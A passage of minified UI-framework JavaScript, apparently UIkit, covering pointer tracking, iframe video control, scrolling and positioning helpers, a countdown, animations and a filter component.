class MouseTracker{init(){this.positions=[];let position;this.unbind=on(document,"mousemove",(e)=>position=getEventPos(e));this.interval=setInterval(()=>{if(!position){return}
this.positions.push(position);if(this.positions.length>5){this.positions.shift()}},50)}
cancel(){var _a;(_a=this.unbind)==null?void 0:_a.call(this);clearInterval(this.interval)}
movesTo(target){if(!this.positions||this.positions.length<2){return!1}
const p=dimensions$1(target);const{left,right,top,bottom}=p;const[prevPosition]=this.positions;const position=last(this.positions);const path=[prevPosition,position];if(pointInRect(position,p)){return!1}
const diagonals=[[{x:left,y:top},{x:right,y:bottom}],[{x:left,y:bottom},{x:right,y:top}]];return diagonals.some((diagonal)=>{const intersection=intersect(path,diagonal);return intersection&&pointInRect(intersection,p)})}}
function intersect([{x:x1,y:y1},{x:x2,y:y2}],[{x:x3,y:y3},{x:x4,y:y4}]){const denominator=(y4-y3)*(x2-x1)-(x4-x3)*(y2-y1);if(denominator===0){return!1}
const ua=((x4-x3)*(y1-y3)-(y4-y3)*(x1-x3))/denominator;if(ua<0){return!1}
return{x:x1+ua*(x2-x1),y:y1+ua*(y2-y1)}}
function observeIntersection(targets,cb,options={},{intersecting=!0}={}){const observer=new IntersectionObserver(intersecting?(entries,observer2)=>{if(entries.some((entry)=>entry.isIntersecting)){cb(entries,observer2)}}:cb,options);for(const el of toNodes(targets)){observer.observe(el)}
return observer}
const hasResizeObserver=inBrowser&&window.ResizeObserver;function observeResize(targets,cb,options={box:"border-box"}){if(hasResizeObserver){return observe$1(ResizeObserver,targets,cb,options)}
const off=[on(window,"load resize",cb),on(document,"loadedmetadata load",cb,!0)];return{disconnect:()=>off.map((cb2)=>cb2())}}
function observeViewportResize(cb){return{disconnect:on([window,window.visualViewport],"resize",cb)}}
function observeMutation(targets,cb,options){return observe$1(MutationObserver,targets,cb,options)}
function observe$1(Observer,targets,cb,options){const observer=new Observer(cb);for(const el of toNodes(targets)){observer.observe(el,options)}
return observer}
function play(el){if(isIFrame(el)){call(el,{func:"playVideo",method:"play"})}
if(isHTML5(el)){el.play().catch(noop)}}
function pause(el){if(isIFrame(el)){call(el,{func:"pauseVideo",method:"pause"})}
if(isHTML5(el)){el.pause()}}
function mute(el){if(isIFrame(el)){call(el,{func:"mute",method:"setVolume",value:0})}
if(isHTML5(el)){el.muted=!0}}
function isVideo(el){return isHTML5(el)||isIFrame(el)}
function isHTML5(el){return isTag(el,"video")}
function isIFrame(el){return isTag(el,"iframe")&&(isYoutube(el)||isVimeo(el))}
function isYoutube(el){return!!el.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}
function isVimeo(el){return!!el.src.match(/vimeo\.com\/video\/.*/)}
async function call(el,cmd){await enableApi(el);post(el,cmd)}
function post(el,cmd){el.contentWindow.postMessage(JSON.stringify({event:"command",...cmd}),"*")}
const stateKey="_ukPlayer";let counter=0;function enableApi(el){if(el[stateKey]){return el[stateKey]}
const youtube=isYoutube(el);const vimeo=isVimeo(el);const id=++counter;let poller;return el[stateKey]=new Promise((resolve)=>{youtube&&once(el,"load",()=>{const listener=()=>post(el,{event:"listening",id});poller=setInterval(listener,100);listener()});once(window,"message",resolve,!1,({data})=>{try{data=JSON.parse(data);return youtube&&(data==null?void 0:data.id)===id&&data.event==="onReady"||vimeo&&Number(data==null?void 0:data.player_id)===id}catch(e){}});el.src=`${el.src}${includes(el.src, "?") ? "&" : "?"}${youtube ? "enablejsapi=1" : `api=1&player_id=${id}`}`}).then(()=>clearInterval(poller))}
function isInView(element,offsetTop=0,offsetLeft=0){if(!isVisible(element)){return!1}
return intersectRect(...overflowParents(element).map((parent2)=>{const{top,left,bottom,right}=offsetViewport(parent2);return{top:top-offsetTop,left:left-offsetLeft,bottom:bottom+offsetTop,right:right+offsetLeft}}).concat(offset(element)))}
function scrollIntoView(element,{offset:offsetBy=0}={}){const parents2=isVisible(element)?scrollParents(element,!1,["hidden"]):[];return parents2.reduce((fn,scrollElement,i)=>{const{scrollTop,scrollHeight,offsetHeight}=scrollElement;const viewport=offsetViewport(scrollElement);const maxScroll=scrollHeight-viewport.height;const{height:elHeight,top:elTop}=parents2[i-1]?offsetViewport(parents2[i-1]):offset(element);let top=Math.ceil(elTop-viewport.top-offsetBy+scrollTop);if(offsetBy>0&&offsetHeight<elHeight+offsetBy){top+=offsetBy}else{offsetBy=0}
if(top>maxScroll){offsetBy-=top-maxScroll;top=maxScroll}else if(top<0){offsetBy-=top;top=0}
return()=>scrollTo(scrollElement,top-scrollTop,element,maxScroll).then(fn)},()=>Promise.resolve())();function scrollTo(element2,top,targetEl,maxScroll){return new Promise((resolve)=>{const scroll=element2.scrollTop;const duration=getDuration(Math.abs(top));const start=Date.now();const isScrollingElement=scrollingElement(element2)===element2;const targetTop=offset(targetEl).top+(isScrollingElement?0:scroll);let prev=0;let frames=15;(function step(){const percent=ease(clamp((Date.now()-start)/duration));let diff=0;if(parents2[0]===element2&&scroll+top<maxScroll){diff=offset(targetEl).top+(isScrollingElement?0:element2.scrollTop)-targetTop-dimensions$1(getCoveringElement(targetEl)).height}
element2.scrollTop=scroll+(top+diff)*percent;if(percent===1&&(prev===diff||!frames--)){resolve()}else{prev=diff;requestAnimationFrame(step)}})()})}
function getDuration(dist){return 40*Math.pow(dist,0.375)}
function ease(k){return 0.5*(1-Math.cos(Math.PI*k))}}
function scrolledOver(element,startOffset=0,endOffset=0){if(!isVisible(element)){return 0}
const scrollElement=scrollParent(element,!0);const{scrollHeight,scrollTop}=scrollElement;const{height:viewportHeight}=offsetViewport(scrollElement);const maxScroll=scrollHeight-viewportHeight;const elementOffsetTop=offsetPosition(element)[0]-offsetPosition(scrollElement)[0];const start=Math.max(0,elementOffsetTop-viewportHeight+startOffset);const end=Math.min(maxScroll,elementOffsetTop+element.offsetHeight-endOffset);return start<end?clamp((scrollTop-start)/(end-start)):1}
function scrollParents(element,scrollable=!1,props=[]){const scrollEl=scrollingElement(element);let ancestors=parents(element).reverse();ancestors=ancestors.slice(ancestors.indexOf(scrollEl)+1);const fixedIndex=findIndex(ancestors,(el)=>css(el,"position")==="fixed");if(~fixedIndex){ancestors=ancestors.slice(fixedIndex)}
return[scrollEl].concat(ancestors.filter((parent2)=>css(parent2,"overflow").split(" ").some((prop)=>includes(["auto","scroll",...props],prop))&&(!scrollable||parent2.scrollHeight>offsetViewport(parent2).height))).reverse()}
function scrollParent(...args){return scrollParents(...args)[0]}
function overflowParents(element){return scrollParents(element,!1,["hidden","clip"])}
function offsetViewport(scrollElement){const window=toWindow(scrollElement);const documentScrollingElement=scrollingElement(scrollElement);const useWindow=!isNode(scrollElement)||scrollElement.contains(documentScrollingElement);if(useWindow&&window.visualViewport){let{height,width,scale,pageTop:top,pageLeft:left}=window.visualViewport;height=Math.round(height*scale);width=Math.round(width*scale);return{height,width,top,left,bottom:top+height,right:left+width}}
let rect=offset(useWindow?window:scrollElement);if(css(scrollElement,"display")==="inline"){return rect}
const{body,documentElement}=window.document;const viewportElement=useWindow?documentScrollingElement===documentElement||documentScrollingElement.clientHeight<body.clientHeight?documentScrollingElement:body:scrollElement;for(let[prop,dir,start,end]of[["width","x","left","right"],["height","y","top","bottom"]]){const subpixel=rect[prop]%1;rect[start]+=toFloat(css(viewportElement,`border-${start}-width`));rect[prop]=rect[dir]=viewportElement[`client${ucfirst(prop)}`]-(subpixel?subpixel<0.5?-subpixel:1-subpixel:0);rect[end]=rect[prop]+rect[start]}
return rect}
function getCoveringElement(target){const{left,width,top}=dimensions$1(target);for(const position of top?[0,top]:[0]){let coverEl;for(const el of toWindow(target).document.elementsFromPoint(left+width/2,position)){if(!el.contains(target)&&!hasClass(el,"uk-togglable-leave")&&(hasPosition(el,"fixed")&&zIndex(parents(target).reverse().find((parent2)=>!parent2.contains(el)&&!hasPosition(parent2,"static")))<zIndex(el)||hasPosition(el,"sticky")&&parent(el).contains(target))&&(!coverEl||dimensions$1(coverEl).height<dimensions$1(el).height)){coverEl=el}}
if(coverEl){return coverEl}}}
function zIndex(element){return toFloat(css(element,"zIndex"))}
function hasPosition(element,position){return css(element,"position")===position}
function scrollingElement(element){return toWindow(element).document.scrollingElement}
const dirs=[["width","x","left","right"],["height","y","top","bottom"]];function positionAt(element,target,options){options={attach:{element:["left","top"],target:["left","top"],...options.attach},offset:[0,0],placement:[],...options};if(!isArray(target)){target=[target,target]}
offset(element,getPosition(element,target,options))}
function getPosition(element,target,options){const position=attachTo(element,target,options);const{boundary,viewportOffset=0,placement}=options;let offsetPosition=position;for(const[i,[prop,,start,end]]of Object.entries(dirs)){const viewport=getViewport$2(element,target[i],viewportOffset,boundary,i);if(isWithin(position,viewport,i)){continue}
let offsetBy=0;if(placement[i]==="flip"){const attach=options.attach.target[i];if(attach===end&&position[end]<=viewport[end]||attach===start&&position[start]>=viewport[start]){continue}
offsetBy=flip(element,target,options,i)[start]-position[start];const scrollArea=getScrollArea(element,target[i],viewportOffset,i);if(!isWithin(applyOffset(position,offsetBy,i),scrollArea,i)){if(isWithin(position,scrollArea,i)){continue}
if(options.recursion){return!1}
const newPos=flipAxis(element,target,options);if(newPos&&isWithin(newPos,scrollArea,1-i)){return newPos}
continue}}else if(placement[i]==="shift"){const targetDim=offset(target[i]);const{offset:elOffset}=options;offsetBy=clamp(clamp(position[start],viewport[start],viewport[end]-position[prop]),targetDim[start]-position[prop]+elOffset[i],targetDim[end]-elOffset[i])-position[start]}
offsetPosition=applyOffset(offsetPosition,offsetBy,i)}
return offsetPosition}
function attachTo(element,target,options){let{attach,offset:offsetBy}={attach:{element:["left","top"],target:["left","top"],...options.attach},offset:[0,0],...options};let elOffset=offset(element);for(const[i,[prop,,start,end]]of Object.entries(dirs)){const targetOffset=attach.target[i]===attach.element[i]?offsetViewport(target[i]):offset(target[i]);elOffset=applyOffset(elOffset,targetOffset[start]-elOffset[start]+moveBy(attach.target[i],end,targetOffset[prop])-moveBy(attach.element[i],end,elOffset[prop])+ +offsetBy[i],i)}
return elOffset}
function applyOffset(position,offset2,i){const[,dir,start,end]=dirs[i];const newPos={...position};newPos[start]=position[dir]=position[start]+offset2;newPos[end]+=offset2;return newPos}
function moveBy(attach,end,dim){return attach==="center"?dim/2:attach===end?dim:0}
function getViewport$2(element,target,viewportOffset,boundary,i){let viewport=getIntersectionArea(...commonScrollParents(element,target).map(offsetViewport));if(viewportOffset){viewport[dirs[i][2]]+=viewportOffset;viewport[dirs[i][3]]-=viewportOffset}
if(boundary){viewport=getIntersectionArea(viewport,offset(isArray(boundary)?boundary[i]:boundary))}
return viewport}
function getScrollArea(element,target,viewportOffset,i){const[prop,axis,start,end]=dirs[i];const[scrollElement]=commonScrollParents(element,target);const viewport=offsetViewport(scrollElement);if(["auto","scroll"].includes(css(scrollElement,`overflow-${axis}`))){viewport[start]-=scrollElement[`scroll${ucfirst(start)}`];viewport[end]=viewport[start]+scrollElement[`scroll${ucfirst(prop)}`]}
viewport[start]+=viewportOffset;viewport[end]-=viewportOffset;return viewport}
function commonScrollParents(element,target){return overflowParents(target).filter((parent)=>parent.contains(element))}
function getIntersectionArea(...rects){let area={};for(const rect of rects){for(const[,,start,end]of dirs){area[start]=Math.max(area[start]||0,rect[start]);area[end]=Math.min(...[area[end],rect[end]].filter(Boolean))}}
return area}
function isWithin(positionA,positionB,i){const[,,start,end]=dirs[i];return positionA[start]>=positionB[start]&&positionA[end]<=positionB[end]}
function flip(element,target,{offset:offset2,attach},i){return attachTo(element,target,{attach:{element:flipAttach(attach.element,i),target:flipAttach(attach.target,i)},offset:flipOffset(offset2,i)})}
function flipAxis(element,target,options){return getPosition(element,target,{...options,attach:{element:options.attach.element.map(flipAttachAxis).reverse(),target:options.attach.target.map(flipAttachAxis).reverse()},offset:options.offset.reverse(),placement:options.placement.reverse(),recursion:!0})}
function flipAttach(attach,i){const newAttach=[...attach];const index=dirs[i].indexOf(attach[i]);if(~index){newAttach[i]=dirs[i][1-index%2+2]}
return newAttach}
function flipAttachAxis(prop){for(let i=0;i<dirs.length;i++){const index=dirs[i].indexOf(prop);if(~index){return dirs[1-i][index%2+2]}}}
function flipOffset(offset2,i){offset2=[...offset2];offset2[i]*=-1;return offset2}
var util=Object.freeze({__proto__:null,$:$,$$:$$,Animation:Animation,Dimensions:Dimensions,MouseTracker:MouseTracker,Transition:Transition,addClass:addClass,after:after,append:append,apply:apply,assign:assign,attr:attr,before:before,boxModelAdjust:boxModelAdjust,camelize:camelize,children:children,clamp:clamp,createEvent:createEvent,css:css,data:data,dimensions:dimensions$1,each:each,empty:empty,endsWith:endsWith,escape:escape,fastdom:fastdom,filter:filter$1,find:find,findAll:findAll,findIndex:findIndex,flipPosition:flipPosition,fragment:fragment,getCoveringElement:getCoveringElement,getEventPos:getEventPos,getIndex:getIndex,getTargetedElement:getTargetedElement,hasAttr:hasAttr,hasClass:hasClass,hasOwn:hasOwn,hasTouch:hasTouch,height:height,html:html,hyphenate:hyphenate,inBrowser:inBrowser,includes:includes,index:index,intersectRect:intersectRect,isArray:isArray,isBoolean:isBoolean,isDocument:isDocument,isElement:isElement,isEmpty:isEmpty,isEqual:isEqual,isFocusable:isFocusable,isFunction:isFunction,isInView:isInView,isInput:isInput,isNode:isNode,isNumber:isNumber,isNumeric:isNumeric,isObject:isObject,isPlainObject:isPlainObject,isRtl:isRtl,isSameSiteAnchor:isSameSiteAnchor,isString:isString,isTag:isTag,isTouch:isTouch,isUndefined:isUndefined,isVideo:isVideo,isVisible:isVisible,isVoidElement:isVoidElement,isWindow:isWindow,last:last,matches:matches,memoize:memoize,mute:mute,noop:noop,observeIntersection:observeIntersection,observeMutation:observeMutation,observeResize:observeResize,observeViewportResize:observeViewportResize,off:off,offset:offset,offsetPosition:offsetPosition,offsetViewport:offsetViewport,on:on,once:once,overflowParents:overflowParents,parent:parent,parents:parents,pause:pause,pick:pick,play:play,pointInRect:pointInRect,pointerCancel:pointerCancel,pointerDown:pointerDown$1,pointerEnter:pointerEnter,pointerLeave:pointerLeave,pointerMove:pointerMove$1,pointerUp:pointerUp$1,position:position,positionAt:positionAt,prepend:prepend,propName:propName,query:query,queryAll:queryAll,ready:ready,remove:remove$1,removeAttr:removeAttr,removeClass:removeClass,replaceClass:replaceClass,scrollIntoView:scrollIntoView,scrollParent:scrollParent,scrollParents:scrollParents,scrolledOver:scrolledOver,selFocusable:selFocusable,selInput:selInput,sortBy:sortBy,startsWith:startsWith,sumBy:sumBy,swap:swap,toArray:toArray,toBoolean:toBoolean,toEventTargets:toEventTargets,toFloat:toFloat,toNode:toNode,toNodes:toNodes,toNumber:toNumber,toPx:toPx,toWindow:toWindow,toggleClass:toggleClass,trigger:trigger,ucfirst:ucfirst,uniqueBy:uniqueBy,unwrap:unwrap,width:width,wrapAll:wrapAll,wrapInner:wrapInner});var Class={connected(){addClass(this.$el,this.$options.id)}};const units=["days","hours","minutes","seconds"];var countdown={mixins:[Class],props:{date:String,clsWrapper:String,role:String},data:{date:"",clsWrapper:".uk-countdown-%unit%",role:"timer"},connected(){attr(this.$el,"role",this.role);this.date=toFloat(Date.parse(this.$props.date));this.end=!1;this.start()},disconnected(){this.stop()},events:{name:"visibilitychange",el:()=>document,handler(){if(document.hidden){this.stop()}else{this.start()}}},methods:{start(){this.stop();this.update();if(!this.timer){trigger(this.$el,"countdownstart");this.timer=setInterval(this.update,1e3)}},stop(){if(this.timer){clearInterval(this.timer);trigger(this.$el,"countdownstop");this.timer=null}},update(){const timespan=getTimeSpan(this.date);if(!timespan.total){this.stop();if(!this.end){trigger(this.$el,"countdownend");this.end=!0}}
for(const unit of units){const el=$(this.clsWrapper.replace("%unit%",unit),this.$el);if(!el){continue}
let digits=Math.trunc(timespan[unit]).toString().padStart(2,"0");if(el.textContent!==digits){digits=digits.split("");if(digits.length!==el.children.length){html(el,digits.map(()=>"<span></span>").join(""))}
digits.forEach((digit,i)=>el.children[i].textContent=digit)}}}}};function getTimeSpan(date){const total=Math.max(0,date-Date.now())/1e3;return{total,seconds:total%60,minutes:total/60%60,hours:total/60/60%24,days:total/60/60/24}}
const strats={};strats.events=strats.watch=strats.observe=strats.created=strats.beforeConnect=strats.connected=strats.beforeDisconnect=strats.disconnected=strats.destroy=concatStrat;strats.args=function(parentVal,childVal){return childVal!==!1&&concatStrat(childVal||parentVal)};strats.update=function(parentVal,childVal){return sortBy(concatStrat(parentVal,isFunction(childVal)?{read:childVal}:childVal),"order")};strats.props=function(parentVal,childVal){if(isArray(childVal)){const value={};for(const key of childVal){value[key]=String}
childVal=value}
return strats.methods(parentVal,childVal)};strats.computed=strats.methods=function(parentVal,childVal){return childVal?parentVal?{...parentVal,...childVal}:childVal:parentVal};strats.i18n=strats.data=function(parentVal,childVal,vm){if(!vm){if(!childVal){return parentVal}
if(!parentVal){return childVal}
return function(vm2){return mergeFnData(parentVal,childVal,vm2)}}
return mergeFnData(parentVal,childVal,vm)};function mergeFnData(parentVal,childVal,vm){return strats.computed(isFunction(parentVal)?parentVal.call(vm,vm):parentVal,isFunction(childVal)?childVal.call(vm,vm):childVal)}
function concatStrat(parentVal,childVal){parentVal=parentVal&&!isArray(parentVal)?[parentVal]:parentVal;return childVal?parentVal?parentVal.concat(childVal):isArray(childVal)?childVal:[childVal]:parentVal}
function defaultStrat(parentVal,childVal){return isUndefined(childVal)?parentVal:childVal}
function mergeOptions(parent,child,vm){const options={};if(isFunction(child)){child=child.options}
if(child.extends){parent=mergeOptions(parent,child.extends,vm)}
if(child.mixins){for(const mixin of child.mixins){parent=mergeOptions(parent,mixin,vm)}}
for(const key in parent){mergeKey(key)}
for(const key in child){if(!hasOwn(parent,key)){mergeKey(key)}}
function mergeKey(key){options[key]=(strats[key]||defaultStrat)(parent[key],child[key],vm)}
return options}
function parseOptions(options,args=[]){try{return options?startsWith(options,"{")?JSON.parse(options):args.length&&!includes(options,":")?{[args[0]]:options}:options.split(";").reduce((options2,option)=>{const[key,value]=option.split(/:(.*)/);if(key&&!isUndefined(value)){options2[key.trim()]=value.trim()}
return options2},{}):{}}catch(e){return{}}}
function coerce$1(type,value){if(type===Boolean){return toBoolean(value)}else if(type===Number){return toNumber(value)}else if(type==="list"){return toList(value)}else if(type===Object&&isString(value)){return parseOptions(value)}
return type?type(value):value}
const listRe=/,(?![^(]*\))/;function toList(value){return isArray(value)?value:isString(value)?value.split(listRe).map((value2)=>isNumeric(value2)?toNumber(value2):toBoolean(value2.trim())):[value]}
function initUpdates(instance){instance._data={};instance._updates=[...instance.$options.update||[]];instance._disconnect.push(()=>instance._updates=instance._data=null)}
function prependUpdate(instance,update){instance._updates.unshift(update)}
function callUpdate(instance,e="update"){if(!instance._connected){return}
if(!instance._updates.length){return}
if(!instance._queued){instance._queued=new Set();fastdom.read(()=>{if(instance._connected){runUpdates(instance,instance._queued)}
instance._queued=null})}
instance._queued.add(e.type||e)}
function runUpdates(instance,types){for(const{read,write,events=[]}of instance._updates){if(!types.has("update")&&!events.some((type)=>types.has(type))){continue}
let result;if(read){result=read.call(instance,instance._data,types);if(result&&isPlainObject(result)){assign(instance._data,result)}}
if(write&&result!==!1){fastdom.write(()=>{if(instance._connected){write.call(instance,instance._data,types)}})}}}
function resize(options){return observe(observeResize,options,"resize")}
function intersection(options){return observe(observeIntersection,options)}
function mutation(options){return observe(observeMutation,options)}
function lazyload(options={}){return intersection({handler:function(entries,observer){const{targets=this.$el,preload=5}=options;for(const el of toNodes(isFunction(targets)?targets(this):targets)){$$('[loading="lazy"]',el).slice(0,preload-1).forEach((el2)=>removeAttr(el2,"loading"))}
for(const el of entries.filter(({isIntersecting})=>isIntersecting).map(({target})=>target)){observer.unobserve(el)}},...options})}
function viewport(options){return observe((target,handler)=>observeViewportResize(handler),options,"resize")}
function scroll$1(options){return observe((target,handler)=>({disconnect:on(toScrollTargets(target),"scroll",handler,{passive:!0})}),options,"scroll")}
function swipe(options){return{observe(target,handler){return{observe:noop,unobserve:noop,disconnect:on(target,pointerDown$1,handler,{passive:!0})}},handler(e){if(!isTouch(e)){return}
const pos=getEventPos(e);const target="tagName" in e.target?e.target:parent(e.target);once(document,`${pointerUp$1} ${pointerCancel} scroll`,(e2)=>{const{x,y}=getEventPos(e2);if(e2.type!=="scroll"&&target&&x&&Math.abs(pos.x-x)>100||y&&Math.abs(pos.y-y)>100){setTimeout(()=>{trigger(target,"swipe");trigger(target,`swipe${swipeDirection(pos.x, pos.y, x, y)}`)})}})},...options}}
function observe(observe2,options,emit){return{observe:observe2,handler(){callUpdate(this,emit)},...options}}
function swipeDirection(x1,y1,x2,y2){return Math.abs(x1-x2)>=Math.abs(y1-y2)?x1-x2>0?"Left":"Right":y1-y2>0?"Up":"Down"}
function toScrollTargets(elements){return toNodes(elements).map((node)=>{const{ownerDocument}=node;const parent2=scrollParent(node,!0);return parent2===ownerDocument.scrollingElement?ownerDocument:parent2})}
var Margin={props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},observe:[mutation({options:{childList:!0}}),mutation({options:{attributes:!0,attributeFilter:["style"]},target:({$el})=>[$el,...children($el)]}),resize({target:({$el})=>[$el,...children($el)]})],update:{read(){return{rows:getRows(children(this.$el))}},write({rows}){for(const row of rows){for(const el of row){toggleClass(el,this.margin,rows[0]!==row);toggleClass(el,this.firstColumn,row[isRtl?row.length-1:0]===el)}}},events:["resize"]}};function getRows(elements){const sorted=[[]];const withOffset=elements.some((el,i)=>i&&elements[i-1].offsetParent!==el.offsetParent);for(const el of elements){if(!isVisible(el)){continue}
const offset=getOffset(el,withOffset);for(let i=sorted.length-1;i>=0;i--){const current=sorted[i];if(!current[0]){current.push(el);break}
const offsetCurrent=getOffset(current[0],withOffset);if(offset.top>=offsetCurrent.bottom-1&&offset.top!==offsetCurrent.top){sorted.push([el]);break}
if(offset.bottom-1>offsetCurrent.top||offset.top===offsetCurrent.top){let j=current.length-1;for(;j>=0;j--){const offsetCurrent2=getOffset(current[j],withOffset);if(offset.left>=offsetCurrent2.left){break}}
current.splice(j+1,0,el);break}
if(i===0){sorted.unshift([el]);break}}}
return sorted}
function getOffset(element,offset=!1){let{offsetTop,offsetLeft,offsetHeight,offsetWidth}=element;if(offset){[offsetTop,offsetLeft]=offsetPosition(element)}
return{top:offsetTop,left:offsetLeft,bottom:offsetTop+offsetHeight,right:offsetLeft+offsetWidth}}
async function slide(action,target,duration){await awaitFrame();let nodes=children(target);const currentProps=nodes.map((el)=>getProps$1(el,!0));const targetProps={...css(target,["height","padding"]),display:"block"};const targets=nodes.concat(target);await Promise.all(targets.map(Transition.cancel));css(targets,"transitionProperty","none");await action();nodes=nodes.concat(children(target).filter((el)=>!includes(nodes,el)));await Promise.resolve();css(targets,"transitionProperty","");const targetStyle=attr(target,"style");const targetPropsTo=css(target,["height","padding"]);const[propsTo,propsFrom]=getTransitionProps(target,nodes,currentProps);const attrsTo=nodes.map((el)=>({style:attr(el,"style")}));nodes.forEach((el,i)=>propsFrom[i]&&css(el,propsFrom[i]));css(target,targetProps);trigger(target,"scroll");await awaitFrame();const transitions=nodes.map((el,i)=>parent(el)===target&&Transition.start(el,propsTo[i],duration,"ease")).concat(Transition.start(target,targetPropsTo,duration,"ease"));try{await Promise.all(transitions);nodes.forEach((el,i)=>{attr(el,attrsTo[i]);if(parent(el)===target){css(el,"display",propsTo[i].opacity===0?"none":"")}});attr(target,"style",targetStyle)}catch(e){attr(nodes,"style","");resetProps(target,targetProps)}}
function getProps$1(el,opacity){const zIndex=css(el,"zIndex");return isVisible(el)?{display:"",opacity:opacity?css(el,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:zIndex==="auto"?index(el):zIndex,...getPositionWithMargin(el)}:!1}
function getTransitionProps(target,nodes,currentProps){const propsTo=nodes.map((el,i)=>parent(el)&&i in currentProps?currentProps[i]?isVisible(el)?getPositionWithMargin(el):{opacity:0}:{opacity:isVisible(el)?1:0}:!1);const propsFrom=propsTo.map((props,i)=>{const from=parent(nodes[i])===target&&(currentProps[i]||getProps$1(nodes[i]));if(!from){return!1}
if(!props){delete from.opacity}else if(!("opacity" in props)){const{opacity}=from;if(opacity%1){props.opacity=1}else{delete from.opacity}}
return from});return[propsTo,propsFrom]}
function resetProps(el,props){for(const prop in props){css(el,prop,"")}}
function getPositionWithMargin(el){const{height,width}=dimensions$1(el);return{height,width,transform:"",...position(el),...css(el,["marginTop","marginLeft"])}}
function awaitFrame(){return new Promise((resolve)=>requestAnimationFrame(resolve))}
const clsLeave="uk-transition-leave";const clsEnter="uk-transition-enter";function fade(action,target,duration,stagger=0){const index=transitionIndex(target,!0);const propsIn={opacity:1};const propsOut={opacity:0};const wrapIndexFn=(fn)=>()=>index===transitionIndex(target)?fn():Promise.reject();const leaveFn=wrapIndexFn(async()=>{addClass(target,clsLeave);await Promise.all(getTransitionNodes(target).map((child,i)=>new Promise((resolve)=>setTimeout(()=>Transition.start(child,propsOut,duration/2,"ease").then(resolve),i*stagger))));removeClass(target,clsLeave)});const enterFn=wrapIndexFn(async()=>{const oldHeight=height(target);addClass(target,clsEnter);action();css(children(target),{opacity:0});await awaitFrame();const nodes=children(target);const newHeight=height(target);css(target,"alignContent","flex-start");height(target,oldHeight);const transitionNodes=getTransitionNodes(target);css(nodes,propsOut);const transitions=transitionNodes.map(async(child,i)=>{await awaitTimeout(i*stagger);await Transition.start(child,propsIn,duration/2,"ease")});if(oldHeight!==newHeight){transitions.push(Transition.start(target,{height:newHeight},duration/2+transitionNodes.length*stagger,"ease"))}
await Promise.all(transitions).then(()=>{removeClass(target,clsEnter);if(index===transitionIndex(target)){css(target,{height:"",alignContent:""});css(nodes,{opacity:""});delete target.dataset.transition}})});return hasClass(target,clsLeave)?waitTransitionend(target).then(enterFn):hasClass(target,clsEnter)?waitTransitionend(target).then(leaveFn).then(enterFn):leaveFn().then(enterFn)}
function transitionIndex(target,next){if(next){target.dataset.transition=1+transitionIndex(target)}
return toNumber(target.dataset.transition)||0}
function waitTransitionend(target){return Promise.all(children(target).filter(Transition.inProgress).map((el)=>new Promise((resolve)=>once(el,"transitionend transitioncanceled",resolve))))}
function getTransitionNodes(target){return getRows(children(target)).flat().filter(isVisible)}
function awaitTimeout(timeout){return new Promise((resolve)=>setTimeout(resolve,timeout))}
var Animate={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(action,target=this.$el){const name=this.animation;const animationFn=name==="fade"?fade:name==="delayed-fade"?(...args)=>fade(...args,40):name?slide:()=>{action();return Promise.resolve()};return animationFn(action,target,this.duration).catch(noop)}}};const keyMap={TAB:9,ESC:27,SPACE:32,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};var filter={mixins:[Animate],args:"target",props:{target:String,selActive:Boolean},data:{target:"",selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",duration:250},computed:{children:({target},$el)=>$$(`${target} > *`,$el),toggles:({attrItem},$el)=>$$(`[${attrItem}],[data-${attrItem}]`,$el)},watch:{toggles(toggles){this.updateState();const actives=$$(this.selActive,this.$el);for(const toggle of toggles){if(this.selActive!==!1){toggleClass(toggle,this.cls,includes(actives,toggle))}
const button=findButton(toggle);if(isTag(button,"a")){attr(button,"role","button")}}},children(list,prev){if(prev){this.updateState()}}},events:{name:"click keydown",delegate:({attrItem})=>`[${attrItem}],[data-${attrItem}]`,handler(e){if(e.type==="keydown"&&e.keyCode!==keyMap.SPACE){return}
if(e.target.closest("a,button")){e.preventDefault();this.apply(e.current)}}},methods:{apply(el){const prevState=this.getState();const newState=mergeState(el,this.attrItem,this.getState());if(!isEqualState(prevState,newState)){this.setState(newState)}},getState(){return this.toggles.filter((item)=>hasClass(item,this.cls)).reduce((state,el)=>mergeState(el,this.attrItem,state),{filter:{"":""},sort:[]})},async setState(state,animate=!0){state={filter:{"":""},sort:[],...state};trigger(this.$el,"beforeFilter",[this,state]);for(const toggle of this.toggles){toggleClass(toggle,this.cls,matchFilter(toggle,this.attrItem,state))}
await Promise.all($$(this.target,this.$el).map((target)=>{const filterFn=()=>applyState(state,target,children(target));return animate?this.animate(filterFn,target):filterFn()}));trigger(this.$el,"afterFilter",[this])},updateState(){fastdom.write(()=>this.setState(this.getState(),!1))}}};function getFilter(el,attr2){return parseOptions(data(el,attr2),["filter"])}
function isEqualState(stateA,stateB){return["filter","sort"].every((prop)=>isEqual(stateA[prop],stateB[prop]))}
function applyState(state,target,children){const selector=Object.values(state.filter).join("");for(const el of children){css(el,"display",selector&&!matches(el,selector)?"none":"")}
const[sort,order]=state.sort;if(sort){const sorted=sortItems(children,sort,order);if(!isEqual(sorted,children)){append(target,sorted)}}}
function mergeState(el,attr2,state){const{filter,group,sort,order="asc"}=getFilter(el,attr2);if(filter||isUndefined(sort)){if(group){if(filter){delete state.filter[""];state.filter[group]=filter}else{delete state.filter[group];if(isEmpty(state.filter)||"" in state.filter){state.filter={"":filter||""}}}}else{state.filter={"":filter||""}}}
if(!isUndefined(sort)){state.sort=[sort,order]}
return state}
function matchFilter(el,attr2,{filter:stateFilter={"":""},sort:[stateSort,stateOrder]}){const{filter="",group="",sort,order="asc"}=getFilter(el,attr2);return isUndefined(sort)?group in stateFilter&&filter===stateFilter[group]||!filter&&group&&!(group in stateFilter)&&!stateFilter[""]:stateSort===sort&&stateOrder===order}
function sortItems(nodes,sort,order){return[...nodes].sort((a,b)=>data(a,sort).localeCompare(data(b,sort),void 0,{numeric:!0})*(order==="asc"||-1))}
function findButton(el){return $("a,button",el)||el}
let prevented;function preventBackgroundScroll(el){const off=on(el,"touchstart",(e)=>{if(e.targetTouches.length!==1||matches(e.target,'input[type="range"')){return}
let prev=getEventPos(e).y;const offMove=on(el,"touchmove",(e2)=>{const pos=getEventPos(e2).y;if(pos===prev){return}
